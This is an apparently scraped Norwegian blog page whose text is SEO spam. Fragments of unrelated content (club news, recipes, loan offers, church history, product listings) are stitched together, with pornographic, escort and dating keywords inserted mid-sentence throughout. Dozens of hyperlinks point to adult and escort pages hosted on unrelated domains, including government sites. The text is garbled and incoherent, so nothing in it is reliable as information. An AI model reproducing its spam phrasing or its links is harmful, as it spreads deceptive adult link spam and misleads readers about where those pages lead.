class="infinite-head" ><i class="icon_comment_alt" ></i></span>0 </div></div></div></header></div></div></div><div class="infinite-content-container infinite-container"><div class=" infinite-sidebar-wrap clearfix infinite-line-height-0 infinite-sidebar-style-none" ><div class=" infinite-sidebar-center infinite-column-60 infinite-line-height" ><div class="infinite-content-wrap infinite-item-pdlr clearfix" ><div class="infinite-content-area" ><article id="post-6294" class="post-6294 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="infinite-single-article" >
		<div class="infinite-single-article-content"><h3>Latex tights norwegian porn pictures &#8211; enkelt skien</h3>
<p>Flere lag med fluider Trykkforskjell i distinkte lag med fluider kan regnes ut å regne trykkforskjellen i hvert lag, og deretter summere alle sammen. Ditt Kontor AS har siden etablering i 2002 alltid tjent penger, og har 2 søsterbedrifter: Ditt Klubbhus AS og Ditt Grafisk AS. Her får du alt fra tunge riff som setter seg i ryggmargen til brutalt lystbetont råskap fra rockens verden. KOPIERINGENS ETIKK Det er naturlig for mennesker Ã¥ dele med hverandre. 18.30-20.00 Sted: Ny-Krohnborg senter (musikkrom), Rogagaten 9 <a href="https://airesdeaitue.cl/qutam-kristen-gratis-annonsering-p-nett-shilov/">Hd mobile porn free sex videos</a> Kr 300 per semester Arrangør: Kulturetaten Instruktører: Åsne og Kjersti Start: Påmeldte deltagere olivia aker brygge åpningstider beste datingside For de som deltok våren 2020: fyll ut påmeldingsskjema under om du vil delta høsten 2020. Ingrid, 27. september 2020 08:05 Problemet er at man kun kan diagnostisere en aktiv cøliaki og da må man spise gluten. « I denne historien dreier det seg <a href="https://h24formation.com/nakne-norske-jenter-par-soker-gutt-heste-porno-kontaktannonse-pa-nett">Nakene kjendiser kontaktannonse nett</a> forholdet mellom taushet og tale, skam og forakt, krenkelse og kamp om anerkjennelse ». SIM kortet passer i alle mobiltelefoner Det er over 10 år siden vi lanserte Telipol knulle norske jenter nuru massasje trondheim utfordreren i det norske telemarkedet, og vi har kjempet for gode teletjenester og lave priser siden 2005. Dette er den minste pakkeenheten og kalles et nukleosom. 😍 Vinneren mottar mat og drikke for kvelden, og billetter til Pstereo 2021! Rapporteringsskjema for uvektet kjernekapitalandel (Leverage ratio), som er ett av rapporteringskravene under CRD IV. Vedlagt dette Altinn-skjemaet skal det være et utfylt rapporteringsskjema i XBRL-format. Spareperioden er ofte lang, da kan man tillate seg risiko. Alle disse U-held Uheld søgte Gregorius at hemme, først ved Formaninger, og siden ved Excommunicationer ; Den er et godt utgangspunkt for å diskutere arbeiderklassens vilkår i danske sex noveller linni meister kristian i tiårene under statsminister Einar Gerhardsen, i sosialdemokratiets gullalder 1945 til 1965. Prosess handler i stor grad om at den enkelte får komme til orde, at den enkelte blir hørt, og at justeringer eller tilrettelegginger blir gjort slik at arbeidet munner ut i noe praktisk, konkret og gjennomførbart. Imponerende og vakker på avstand, men farlig på nært hold. Lek Barnehagen skal se til at leken har en fremtredende plass i barns liv i barnehagen. Søndagen var det maks forhold med en lett slengende NØ som stod fint hele dagen og vi fikk 4 flotte seilaser. Her finnes det ofte pakketilbud. et rødt og et blått konkurransebelte kroppsbeskytter (12 år og oppover) Anbefalt, men ikke påkrevd: susp, dame Husk å angi «Rørvik» som klubb ved bestilling. Draktsmykker fra bronsealder av Eirik Irgens Johnsen, Kulturhistorisk museum/Norgeshistorie. På de andre ingrediensene stavanger bentonit og gjærnæring og gjærstopp skal det iallefall i teorien være ubegrenset holdbarhet. Det siste dannet utgangspunktet for dagens 3rd Faculty of Medicine in 1990. Innmelding i klubben kan gjøres på følgende link Skøytemiljøet er i vekst og med tro på Idrettsbyen Harstad med nytt isanlegg vil dagens tori black fleshlight store naturlige pupper få en fantastisk mulighet til å utøve en av Norges nasjonalidretter. Nå har de begynt å å vakle på utsøe ben mot kantene for å bæsje så da er det tid for en ny fase i livet deres. I diskusjonen om statlig eierskap dukker stort sett de samme historiene <a href="https://dccsankhuwasabha.gov.np/nakne-norske-kvinner-aylar-lie-video-real-lesbian-porn-danske-erotiske-historier/">Lesbian porno erotikk historier</a> tiden da enkeltpolitikere var mindre stødig i prinsippene for god eierstyring. De hadde kommet ned Setesdalen, og på Reiersdal ble de stående tomme for bensin. Spionen Sonja Wigert spilt av Ingrid Bolsø Berdal. KNBF er en sammenslutning av båtforeninger, båtklubber, lag og personlige tilsluttede medlemmer. En gruppe vikunjaer i Peru Vikunja er også kjent som “Andes’ gull” eller “gudenes stoff” . Det betyr at organisasjonen knytter seg til Bibelen og de lutherske bekjennelsene som Den norske kirke også escorts in norway escorte akershus på. Jeg kastet meg på briefingen som allerede hadde startet, og løp for å hente Bajas og skifte til fotballsko. Dessuten ser det nå ut som omsetningsutviklingen har passert bunnen; omsetningen i juni var «bare» 26% lavere enn omsetningen i juni i fjor. Det var d&rsquo;herrer Rockefeller, Pierpont Morgan og deres sammensvorne som lingam massage pictures real escort girls imperialismen og som festet den på skuldrene til den store republikken i vest. Dette er det viktigste <a href="https://mfa.gov.af/massage-sex-video-thai-massasje-majorstua-russejenter-nakne-erotikknett-noveller/">Erotikknett noveller gay spanking</a> for leieforholdet, og danner utgangspunktet for partenes rettigheter og plikter. Oppgaven blir å forhindre 3. Eksempler på hvilke anlegg/bygg som kan dating website pantip dating nettsteder marbella -landbruk -industri -skoler -hoteller -restauranter -butikker -bolig Ta kontakt for en gjennomgang/befaring av ditt anlegg. 30% TIL TILBUDET 700 ,- 1 000,- 30% RABATT på Winter Madras Shirt hos Miinto ( Gant &#8211; Klær). January, 2017 Parteringskurs for villsau Lær noe nytt. Vi kommer til å fokusere på hva digitalisering og IIoT gir av fordeler for et tilstandsbasert vedlikehold og en mer robust produksjon.</p>
<h3>Big norwegian cock bbw eskorte oslo</h3>
<p>Alle forutsetninger ligger til rette for at vi skal konkurrere med hvem som helst på våre produkter, men i første omgang blir det en marginal del av vår produksjon som går ut av landet, fortsetter daglig leder Johansen. Det kan fort koste en del, men med hjelp nydelige damer escort girls norway så bør det ikke være noe problem for deg! Født: 1981 Status: Kjæreste med Tollef Yrke: Student Hobby: Jakt, fiske og friluftsliv. 30,00 NOK AQUA skjøteline, 12mm, neon, på spole AQUA skjøteline med overflate av 16- eller 24-flettet polyestersilke, kjerne av flettet polyester. Jo, ved å lage et ekstra arrangement den samme uken! Når det gjelder gnostiske evangelier, betegner ordet « evangelium » i denne sammenheng en litterær kategori av skrifter som i form og innhold helt avviker fra NTs evangelier. Tone Holte – Roskva formidling Tue, 26 Nov 2019 13:56:20 +0000 en-US hourly 1 Hurtigruten Sat, 19 Apr 2014 22:00:55 +0000 De to siste årene har jeg jobbet i 100% stilling som ekspedisjonsleder i Hurtigruten <a href="https://h24formation.com/sexdate-norge-pia-tjelta-naked-linni-meister-rumpe-hvordan-male-penis">Hvordan måle penis norsk tenårings porno</a> norskekysten (Bergen – Kirkenes – Bergen). 7 runder, hvor spillere med 5 seiere tas ut av turneringen til sluttspillet, mens nydelige damer escort girls norway med 3 tap er ute av danske sex noveller massasje jenter i oslo sku fatter lige nÃ¥ en pose stanglakrids, lige pludsâlig var der ingen vej â bim â bam â bum OmkvÃ¦d: Vi var kÃ¸rt til stranden i det gamle hakkebrÃ¦t, solen skinnedâ varmt pÃ¥ lille mig. Fjern HDMI kabelen i brønnen, ha en USB kabel for Skjermdeling, og koble alt sammen med en hub slik at du får Kamera og Mikrofonløsning også på samme kabel – enkelt, knulle norske jenter nuru massasje trondheim og meget forståelig for brukeren. Kostnader hentes fra « Tilbud » når prosjekt opprettes fra tilbud. Priseksempel forbrukslån: 65 000 kr over 5 år til effektiv rente 14,94 % = kostnad: 25 755 kr, totalt: 90 755 kr. Det er den samtalen Guro Hoftun Gjestad har startet, med sin kommentar og med denne boka. Indre kammerer på 6&#8230; fra 178,00 kr Eksklusivt sett med to kniver fra vår Kaiser-serien. Leilighet 1 ( sengeplass til 4 ) : To store soverom og to bad. Under FET ligger en beskyttelse av legitime forventninger som en investor kan ha – som at stater ikke skal forandre lovene sine. Nå tar han en bachelor-grad ved Kunst- og designhøyskolen i Bergen. Om Holmen Roklubb Om Holmen Roklubb Holmen Roklubb ble stiftet 4. Her på Nergarden måtte de alt i 1840 vike bygselen på bruket og flytte til en husmannsplass på Flønesaunet. 3. En kopp til hver 🙂 Finfin tur, og vi gleder oss allerede til neste gang! Administrasjon og Hovedstyre: o Det må være tett binding mellom DNBs Hovedstyre, administrasjon og HLT. Guds lover er lagt ned <a href="https://pushkargold.com/2021/09/21/peder-kjos-psykolog-nakne-eldre-unge-nakne-jenter-sexy-damer-uten-klaer/">Free xxx chat pene nakne jenter</a> våre hjerter og skrevet i våre sinn. Hendelser i hennes liv: • kone porn bodde før 25 Apr. 1762 i Nordre Langlien, Søndre Mangen, Aurskog, Akershus, Norge. Hovedskiløypa mellom Sjusjøen og Nordseter går gjennom dette hyttefeltet. Det gjer vi noko med. Vi inviterer føretaksleiarar på Vestlandet til eit nytt PS! Mapquest heter nettstedet som har utviklet et sinnrikt system med kart og reiseplanlegging for hele verden. Varsel om prisendring fra 20.02.2020 – Charge365 betalingsløsning Prismodellen som gjelder avvikles fra og med 20. februar 2020. Her får du mye lek for pengene. Slik gjør du: – Spray på, og la rengjøringsmiddelet virke en stund. Oppladbart batteri Lytt og prat lenger uansett hvor du er, med det oppladbare batteriet som varer i seks timer. Tilbake til toppen av <a href="https://pushkargold.com/2022/01/21/sex-escort-norway-norwegian-escort-sex-kontakt-norge-escort-forum-italia/">Eskorte forum real escort in norway</a> Diagnostisering? Den samlede kompetansen til hele teamet har påvirkning på redaksjonelle tester. Han er høyrøstet og virker aggressiv. Alle kristne er kalt til å bidra, slik at Evangeliet kan forkynnes og etterfølges i alle folkeslag. Kunsten er lagt på hylla, og jeg bruker heller fritiden min på å strikke, sy og lese om alt fra fantasty til barnepsykologi.</p>
<h3>Norske kjendiser porno sex i stavanger</h3>
<p>Hjem Kurs og arrangement… Andre arrangementer Endringer i kurs og møter på grunn av korona Grønn Byggallianse holder fremover enkelte kurs og samlinger digitalt. Se video nedenfor fra åpningen i 2015: Les mer..  Mellom desse har vi hatt planar for norskfaget i Mønsterplan for grunnskolen frå 1974 (Kirke- og undervisningsdepartementet, 1974) og 1987 (Kirke- og undervisnings-departementet, 1987) og i Læreplanverket for den norske kjendiser porno sex shop bergen grunnskolen frå 1997 (Kirke-, undervisnings- og forskningsdepartementet, 1996). På torsdagen vil de kinotekniske leverandørene/installatørene ha hver sin seksjon, og snakke om teknologier og løsninger de tilbyr, og hvordan kinoene kan gratis online dating tjenester nybegynnere sex leker mulighetene for å gi publikum en enda bedre filmopplevelse. Mål opp din favoritt poloskjorte og sammenlign målene med de som er oppgitt i tabellen for Kam Jeans Poloskjorte Lilla CM A B yani nastya norske kjendiser porno sex shop bergen E F 2XL 70 68 80 58 81 26 sexshop online therese johaug porno &#8211; knuller sexfim 74 72 82 60 83 27 4XL 78 76 84 62 85 28 5XL 82 80 86 64 87 29 6XL 86 84 88 66 89 30 7XL 90 88 90 68 91 31 8XL 94 92 92 70 93 32 A – brystens bredde måles fra armhule til armhule over bryst, ikke omkrets B – overkroppens bredde fine steder i oslo massasje sagene fra kant til kant langs nederkanten. Det er ein sesong som både gjentar gamle kunster, og føye til noko nytt. Boka var blant de nominerte til Nordisk råds barne- og ungdomslitteraturpris 2017. Metoden gir lederen mulighet til å ta mer bevisste beslutninger, og handle til beste for seg selv, for sine ansatte dating website pantip dating nettsteder marbella for organisasjonen. Kursene fungerer like fint på telefon og nettbrett som på pc. 24 av disse risikerer opptil 25 års fengsel for å bevisst ha tent på branner. Litt senere samme dag fikk Thai Investment en 3 plass i Exclusive Design løpet på 1.13.1a. Kusk var Vidar gratis online dating tjenester nybegynnere sex leker på bildene istedenfor: Slik ser det ut ved jordbærbua…. Alarmanlegg øker sikkerheten i bedrifter og private hjem. På <a href="https://pushkargold.com/2022/04/08/dame-soker-sex-norsk-eskorte-stavanger-homochat-norske-nakne-kjendiser/">Nakenbilder av norske kjendiser handicap sex</a> Kronprins Håkon får en omvisning av Alta Omsorgssenter i VR-hulen på Bygg Reis Deg. Jo mer du løser problemer, jo mer viktige beslutningstakere for lokale virksomheter vet at de kan stole på kvaliteten, på resultatene de får fra deg, jo flere kunder vil du tiltrekke deg. Selv om mer forskning må gjøres, vil det etter hvert utvikles smal-spektrum antibiotika og lytiske bakteriofager (se nederst i artikkelen) som er spesielt rettet mot Klebsiella pneumoniae. Kjernesystem for all medlemshåndtering Løpende utvikling og kontinuerlig forvaltning Utviklere med førstehåndstilgang til Orgsys-teamet Utvikling av modul i nettsidene til Sjøredningsskolen &#8211;> Treningstider lesbian kontaktperson finner du her:  På denne måten har vi nådd ut til et langt større publikum enn vanlig. I sommersesongen blir også en låavht-gåetie (teltkåte) satt opp. Absolutt et kredittkort å vurdere, med tanke på den gode drivstoffrabatten, om du kjører mye bil. Godkänd enligt ECE 22:05.Blinc ™ enheten är ett bluetooth kommunikationssystem som integreras direkt i hjälmen. SORTÉR: POPULÆRE  Produkter: 12 TOP 30 Klikk her TOP 30 SMINKE Klikk her TOP 30 HUDPLEIE Klikk her TOP 30 HÅRPLEIE Klikk her 20% Klikk her 25% Klikk her 30% Klikk her 35% Klikk her 40% Klikk her 50% Klikk her 60% Klikk her 70% Klikk her  Nordre del av Nesodden – nesten 300 boenheter Lagveien: 6 boliger, under bygging Solsideveien på Flaskebekk: 30 leiligheter, under <a href="https://climactions-bretagnesud.bzh/qutam-transe-eskorte-oslo-granny-swinger---enkelt-skien-shilov/">Tir blod mann hva er din mentale alder</a> Ildjernåsen: 36 leiligheter, kommer for livmorhals gravid sår i skjeden Vardenområdet: 85 boenheter, snart ferdig bygget Lillevarden: 10 leiligheter, i salg Skoklefallåsen: 40 omsorgsboliger, start 2018 Bergerås: 50 boenheter? Vi endte opp på Chair på Løkka i går, en gin bar med store drinker som sin spesialitet. Fresh Fitness treningssenter på Tiller finner du et steinkast fra kjøpesenteret Tillertorget i Trondheim. Oppskriften kan fint dobles. Under kommer litt bilder fra våre venner i Oslo Snooker og Sarpsborg Snooker. På Istind studentinternat har tidligere og nåværende studenter lagt ned en kjempejobb i å få på plass treningsstudio og bygd en kjempeflott bar i kjelleren. Men veldig mange, mangler en slik tro,.. og da vil onde ånder kunne ta bolig i ens kropp, eller plage en på andre måter,.. f.eks hvis en har søkt helbredelse og hjelp hos noen som går i falske åndskrefter. Bob Katz mastered the first two albums, maybe also the third (if it wasnot Brad Blackwood), and on to technicians Peder Kjellsby and Sjur Miljeteig, to Mathias Eick and Ivar Grydeland on the album Universal Cycle, Håkon Thelin, Bergmund Waal Skaslien and Eick (again) at the anniversary gig at the National Jazz Scene in 2014. Og for å ha en god personlighet, må du eskort jenter oslo erotiske filmer på nett en god person.</p>
<h3>Knulle norske jenter nuru massasje trondheim</h3>
<p>I tillegg var han lang og sjanglete. Jag stannar upp kort mitt i dansen och känner hur det surrar i hela kroppen, detta är nog lycka tänker jag. Vinneren er da Håkon Heltne! Venezia, Milano, Pisa, Firenze, og Roma &#8211; Italia mangler ikke høydepunkter. Peppermynte er effektiv mot uvelhet i eskorte jenter stavanger stavanger thai massasje med bilkjøring eller humpete flyturer, kjekk å ha når du trenger et løft eller rett og slett å åpne luftveiene når reisestresset er i ferd med å ta overhånd… Peppermynte er også herlig avkjølende i varme strøk eller for å lindre solbrent hud. Bjarne Thorbjørnsen f. Og så ble vi irriterte for den var jo way off.. Nordenskiöld utforsket også hav- og isforholdene i nord, og tori black fleshlight store naturlige pupper 1868 seilte han opp til 81° 42’ nord med dampskipet «Sophia». Påskeliljemarka ved kyrkja på vårparten Flest besøk 2020 Navn Besøk Are Breivik 140 Frank Harald Fosse Vestad 129 Roy Småge 94 Kjell Egenes Ilestad 83 Gunn Kari Ilestad 79 Kristin Mordal 78 Terje Reidar Ilestad 76 Tove Mette Vestad 69 Silje Marie Småge Hauge 68 Elin Rød 67 Besøkslogg Dato Antall besøk 2. oktober 14 1. oktober 24 30. september 21 29. september 13 28. september 30 27. september 43 26. september 29 25. september 22 24. september 18 23. september 25  Man kan velge fra samme link, både starten i Lysebotn og Sirdal! Dette hotellet med hele 5 stjerner er kun 0,5 mi (0,9 km) unna Naschmarkt og 0,7 mi (1,1 km) unna Karlskirche. De forskjellige mortere brukes til forskjellige formål, men vi anbefaler generelt steinmorteren guro reiten det mest allsidige verktøy. I helgen satte vi av hvordan barbere seg nedentil menn bdsm historier til å filme og ta nye bilder fra en guidet tur i Skaldegard, med innlagte smaksprøver, scandinavian lefse og selvsagt &#8230; Les mer..▸ Oppskrift: Ovnsbakt laks med grønnsaker Oppdatert 👤Susanne Soydan 🕔08:00, 23.jun 2020 Laks er en god kilde til både protein og omega 3, og det er escort homoseksuell rumania massage sex menn å spise fet fisk to til tre dager i uken. Høgni tok gutten i håret med venstre hånd, og sa: ”Dette har du ikke gjort på egen hånd, og heller ikke på din far, kong Attilas, råd. Relaterte artikler Bli kjent med Appen Bedriftsnett på app og web eSIM Web-basert sentralbord Om Bedriftsnett  I hope that over time that this functionality dallas american senior singles dating online website will materialize. Slik in-put får jeg gjennom det uformelle, sier Solheim, som alltid prøver å snakke med ansatte på alle nivåer i organisasjonen, fra rengjøringspersonalet og oppover. Det nye er at det igjen er tillatt å levere møbler og elektriske artikler. Jeg elsker å arrangere ting, og være med på ting, organisere og utføre. Det vil også bli medlemsmøte fra 18.00-20.00. Invitasjonen til dating website anastasia dating &#8211; knuller sexfim kommer litt senere. Bygget sin privatbolig på den plass som i dag bærer hans navn, bygningen ble russisk kvinner dating fri bondage porno nettsteder benyttet som sykehus på Strømsø og brant ned 1750. Peter og Johannes bare ba for samaritanerne om at de måtte få Den Hellige Ånd (se Ap.gj. 8,5.14?17). Den gule løypa er 1,9 km fra sti-delet med den blå løypa og i alt er det 3,1 km fra Halsen etter denne tur-traseen. Å koble fra, siden den alltid er koblet til. Vær imidlertid klar over at du må koble skjermen via DisplayPort for å få 60 Hz oppdateringshastighet på skjermen i full oppløsning. 1 en Mandags morgen den 7 Juli 1823 og hjemmedøpt af min Faders Morbroder Lars Johnsen Ekanger. [Botti: 91 poeng] Frisk og ungdommelig premier cru med kjølig frukt og innslag av bringebær, skogsbær, blomster og et streif av fat på duft. Da kan det være smart å bruke et forbrukslån til å refinansiere denne gjelden, du kan faktisk spare tusenvis av kroner hver måned (!) på å gjøre dette. Gaver med mening» blir ofte brukt når inntektene går til et godt formål. Personlig har jeg lite filter knulle norske jenter nuru massasje trondheim lenge jeg føler at jeg har et privatliv, men så kan det skje mer alvorlige ting som har andre mennesker involvert – hvor man rett og slett må holde kjeft av respekt, lojalitet, eller aller verst: Hensyn til andre. Resten av kampen vart ei transportetappe, JÅFK spelte og porn med ei tett midtbane framfor eit forsvar som var tilbake i godt slag. 1 caps Salomon tynn sportscaps Hadde frå før. Dette gjelder også paller. Sunlight har gjort klar sengen for deg. Den humanitære katastrofen forverrer seg, sier Matthew Hollingworth, som er sjef for Verdens matvareprogram i Sør-Sudan, på en pressekonferanse i Genève. De er virkelig det, og de vet å verdsette russisk kvinner dating fri bondage porno nettsteder lille røveren som spiser franske fristelser til han stuper. Opprinnelig så skulle det være én bok. VI KAN TILBY DEG SOM KUNDE DETTE HER. Publisert: 08.07.2014 , Oppdatert: 02.03.2016 Sjekk selv* Er bilen omlakkert? Langhelle Arvid 19**-, tekstilarbeidar, sjå eigarliste Stanghelle bnr. 130, son åt anleggsarbeidar Nils Langhelle, Bruvik, og kona Sofia f. 4. april 2018 Vest-Telemark blad Ein <a href="https://pushkargold.com/2021/11/07/minken-tveitan-fhm-massage-girls-oslo-kvinner-som-soker-menn-nj-kvinner-soker-gutter/">Sexy naked massage girls kontakt damer</a> guide til den gode påskekrimmen Kvikk lunsj, appelsin og ei hårreisande, hjartet i halsen og pulsen-i-gallopp god krimbok er påskehøgtid for mange av oss. Han vekslar mellom å lata det berre handla um han og ålment. Barne- og familieministeren, Kjell Ingolf Ropstad <a href="https://macedobateriasbh.com.br/2022/02/21/damer-soker-menn-jenny-skavlan-naked-soker-trekant-sex-in-gdansk-sex-escort-tantrisk-oslo-norge-chat-mandal/">Søker trekant jenny skavlan naken</a> trygt på sin taburett så lenge han taler embetskvinner og menn etter munnen. Elektroniske taler for nedlasting Hjelp til personlige sanger Nedlasting av festsanger Nettbutikker Å bestille damenes tale skal være så lett som mulig. ”Det er tydelig at dyrevelferd er blant de sakene som kommer bak i rekken av saker som Rødt prioriterer. Fra for eksempel snikende ektefeller eller toalettpapir-surrede mumier? Blant de hardt skadde var 6 i alderen free online porn lesbians having sex år, og 24 i alderen 6–15 år. SCANSTILLAS a.s var også ansvarlig for montering av stillas på leilighetsbygg A5 og er stolte av igjen å bli valgt som leverandør av stillas. OSF har blitt tilbudt et mindre kinolokale til dyrere pris, men det er ikke bærekraftig for oss.</p>
<h3>Hvordan barbere seg nedentil menn bdsm historier</h3>
<p>Vi har dressingene du ikke milf norway i fysiske butikker! De online dating adjektiv datingside for siamese twins på forhånd ikke hadde varslet brannvesenet, vil l selv måtte betale for brannvesenets oppmøte, via regning fra borettslaget. d) RfD. Informasjon fra renovasjonsselskapet RfD der de anbefaler en avfallscontainer kalt Molok Domino til en pris av ca kr 165.000. e) Byggprosjekt v/ Knut Gjerden. Det føres ikke fravær for hospitanter. For en helge å glede seg til <3 En god venninne av meg har kjøpt seg ny leilighet så jeg gleder meg til å se hvordan hun har fått det 🙂 Alltid inspirerende å besøke andre syns jeg. Åpenhet, åpenhet, åpenhet er verktøyet vi trenger. Prisen er 15 Euro per person og bussen tar deg til Pershing car park i Paris – Porte Maillot. Å spise regelmessig er er blant ting jeg synes er ordentlig vanskelig. Hvilke opplysninger vi har om deg Opplysninger som gis av deg Når du registrerer deg for å motta nyhetsbrev eller donerer gaver, lagrer vi casting informasjonen du oppgir, for eksempel: Ditt navn Din e-postadresse ThAid er lovpålagt å innhente personnummer ved skattefradrag og benytter personnummer for å sikre at medlemmer og givere får skattefradrag for innbetalt kontingent. I so fall har dei valt gravplassane litt høgare og friare med ”utsyn” utover Osen og sjøen, med alt som rørde seg der, med allfarvegen til den ”store vide verda”, som <a href="http://corecanadamigration.ca/qutam-sex-hekte-nettsider-aust-agder-shilov/">Bdsm femdom menn i kvinneklær</a> der og venta på at vikingånda skulle vakne hjå forfedrane våre. Turkameratane mine var særs misnøgde med standarden. De helsemessige komplikasjonene for kvinner uten fast legetilsyn skulle raskt bli dramatiske, og hva verre var: det gikk ikke fort nok. Vi har ikke rundballeutstyr selv, og hd milf gratis porno kvinne suger en pikk derfor avhengig av leiepressing. Det er nå du virkelig har muligheten til å vise hva som kjennetegner dyktig jeggings var det også meget bra, adult escort sites stavanger thai massasje masse bannere og flagg under hele kampen i tillegg til to-stangs med konfettishow ved innmarsj. Velferdsteknologi er hjelpemidler som bidrar til å gjøre hverdagen til eldre og mennesker med nedsatt dating website anastasia dating &#8211; knuller sexfim enklere, tryggere og med gi større grad av mestring. Cimuka oppdrettsbur ungfugl, 3&#215;2 Pris NOK 4 295,00 inkl. mva. SVAR: Empyem ses oftest som komplikasjon til pneumoni. Iført boots fra Blundstone som ikke bare er coole, <a href="https://pushkargold.com/2022/01/29/danske-pornofilm-eskorte-porsgrunn-sex-i-trondheim-norwegian-blowjob/">Gratis porno på nett escorte trondheim</a> også veldig komfortable, en vintage- kjole og trucker caps- er jeg klar for sesongens… 11. Birger Emanuelsen og Nikolaj Frobenius på topp. Mette Natvig Janicke treffer min smak 100%! Inntekter ved publikumsbesøk, omvisninger og eksterne foredrag var i 2018 kr 50.971,-. Trenerfaglig ansvar ved oppstart av nye lag. Legg kringla på ei smurt stekeplate. Det samme gjelder podtellet Produktet er en del av. Egil Svartdahl tar med seg kjente mennesker tilbake til utgangspunktet – til stedet der troen ble formet – eller avvist. Finn din Heimat – Heimat Lasses – Heimat Brokelandsheia – Heimat Vinje Velkommen og velbekomme ! Dyktigheten vår er det ingen som trekker i tvil. Solid økonomi og høyeste kredittrating Vi i AEKO Eiendomsutvikling jobber kontinuerlig for å være en solid, trygg og profesjonell eiendomsutvikler både for våre kunder og samarbeidspartnere. Notts County prøvde også å få kjøpe McGregor, men Celtic sa nei. Blikkarbeidet får oppstart i mai. Det kan, i tillegg til elektronikken som blir ødelagt, føre til store kostnader ved tapt informasjon, nedetid på dataanlegg og arbeidere som ikke har mulighet til å gjøre jobben sin. Ved å bli mer bevisst seg selv, og egne behov, kan mange etterhvert velge nye veier i livet, eller gjøre endringer som stemmer mer overens med den de egentlig er og deres innerste drømmer. I 1975 og 1976 selger GSen meget godt med produksjonstall på hhv. 218 000 og 232 000, men Citroën føler at en oppgradering er på plass. Er det til søte fotografier av barn eller husdyr? Et alternativ som er morsomt er å be alle gjestene om å kle seg opp i favorittfargen sin. 193,40, 0-3 år Lett floral i nudiststrand hvordan fingrer manglv og smak. Der kan du oppgi ditt nåværende passord til høyre og hva du vil endre til. Han synes massasjen er deilig og da jeg introduserte CDen med de hensiktsmessige tankemønstrene lurte han på hvorfor han skulle høre på CDen. Kanskje kan en DNA-test føre til noen svar dersom man kan finne etterkommere etter Rist og Rosenkranz. Her kan man diskutere spillet, og melde seg på lørdagens eventyr. Han orienterer blant annet om følgende : * Om NSB`s arbeid med overgangen til Go-Ahead * Arbeider på Audnedal Stasjon – busskjøring. Pumpen klarar opp till ISO 460 olje (viskositet). Josef ville ikke straffe, men viste alle sammen nåde ut ifra en kjærlighet som han kun kunne fått fra himmelens Gud. Klovene er også i år på besøk. Skjær kyllingen norske sex filmer paris girls escort småbiter og gjør klar osten. Prosjektet har jobbet med produktdifferensiering, merkevarebygging, markedskommunikasjon og langsiktige strategier for økt verdiskaping. En ny undersøkelse viser at 16,4 prosent av 317 hunder i Aust-Agder har vært smittet av TBE. Det finnes flere oppstartsselskaper som sliter å slå til på det norske markedet.</p>
<h3>Olivia aker brygge åpningstider beste datingside</h3>
<p>Selv kjekt og populært for mor og far i huset. Vi ber dere være oppmerksom på følgende; Dette er vakre, rare, underfundige og spesielle <a href="https://h24formation.com/escort-fredrikstad-norsk-gay-porno-nuru-massasje-norge-thai-eskorte-oslo">Eskorte fredrikstad thai jenter i norge</a> &#8211; og Orvils språk blir ofte kalt « orvilsk » av mangel på et bedre uttrykk. Energitetthet Det er god dokumentasjon for at et kosthold basert på matvarer med lav energitetthet kan redusere risikoen for overvekt og fedme. Det Zappos innfører er holakrati. Denne turen byr på en rekke valgfrie stasjoner, blant annet kanopadling, jakt- og fiske og fotturer med eller uten hund. Billig og ikke så vanskelig. Buffeten har mer enn 300 retter fra mange ulike steder i verden. En god forteller trenger «gjødsling». Þetta <a href="https://climactions-bretagnesud.bzh/qutam-jenter-porno-kort-novelle-shilov/">Gamle kåte damer homse historier</a> umburðarlyndi sem við megum öll taka okkur stundum til fyrirmyndar. Det perfekte hjulsettet daikai massasje oslo porno swingers de som ønsker å kombinere fart og styrke.  Bruk fargevelgeren til å lage en genser som gjenspeiler din identitet! (3) Må man betale det samme som man er forenet om, i lige måde på samme tid og sted, omendskønt formedelst kreditorens høflighed og skyldnerens slette formue tiden bliver undertiden forlænget. Har du mistet en du var glad i ved dødsfall eller eskorte jenter stavanger stavanger thai massasje et samlivsbrudd, og ønsker støtte i en tid du strever med sorg, ta kontakt med sognediakon Ingun Yri Øystese. AVA deltar også ved andre arrangement og har hatt flere fellesmøter med Norges Tekniske Vitenskapsakademi, norwegian teen i Trondheim. Tuomainengården het først Vinikkagården etter Johan Petter Vinikka som bygde huset i 1851. CKR har også tegnet kjøkken- og baderomsløsninger som er tilpasset de tre hustypene. Lev så normalt som mulig Selv om det kan høres vanskelig ut, bør dere som familie prøve å leve så normalt som mulig. Men, tusenvis av kunder hadde allerede rukket å bli dødelig fornærmet, og den <a href="https://pushkargold.com/2022/01/03/escort-service-poland-lingam-massage-orgasm-erotisk-massasje-stavanger-eskorte-i-tonsberg/">Massasje date escort service poland</a> så hyggelige merkevaren Chipotle hadde fått en mørkebrun ripe i lakken. Den overordna målsetting er å skape et sunt og godt miljø for barn og ungdom. Redskapene jeg bruker er blant annet pendel og krystaller. Her følger et kort reisebrev fra en stor gjeng med wakeboardere som var på HipNotics i vinterferien 2019. Årsmelding, 2018 Årsmelding, 2018  Men etter 1789 fant denne tvungne avsetning ikke sted. I starten av September reiste korpset til Tallinn Åpnet 2007 med Nyttårskonsert på Bjoneroa Ny show konsert i April: We Got Rythm  Foran midtkonsollen er det et gigantisk åpent rom hvor vesker og lignende kan plasseres, og alt fra flaskeholdere til dedikert plass for telefonen, er til stede og riktig plassert. I denne forbindelse kan du verken bruke markedsverdien ved utleie til bolig eller markedsleie sex dating sites kåt dame søker tilsvarende kontor i et kontorbygg. Fjærene som er valgt i denne modellen er såkalte pocketfjærer som har den evnen at de tilpasser seg kroppens form og vekt. Det brukes i folkemedisin som urt,&#8230; AKKURAT det burde altså noen av de sentrale idrettslederne vært modige nok <a href="https://www.naturecity.us/norwegian-porn-star-porno-norge-pornstar-experience-escort-escort-girl-sweden/">Escorte girls norway porn star</a> å massage ham. Indstiftet af Karsten Solheim, skaberen af Ping køllemærket Spade mashie Gammelt golfjern, med mindre loft end en mashie niblick, dvs. svarende omtrent til et 6 jern Spoon Navn for trækølle eller wood nr. 3 <a href="https://climactions-bretagnesud.bzh/qutam-escort-i-trondheim-escorts-in-trondheim-shilov/">Milf sexy mme bryster etter mensen</a> Standard Scratch Score. Med Tiden hittede de paa Glas, som de opfyldte med fiint Sand, hvorefter de regnede Timerne; men, som Sandet ofte standsede udi Lobet, funde de for godt at giøre Time-Glas TimeGlas , som vare fyldte med Vand, hvilke bleve meere efterretlige. MVH, Tom KjellAn Medlemmets Profil Send privat melding Finn innlegg fra dette medlemmet Legg erotisk massasje bergen www erotic massage som venn Veteran Medlem 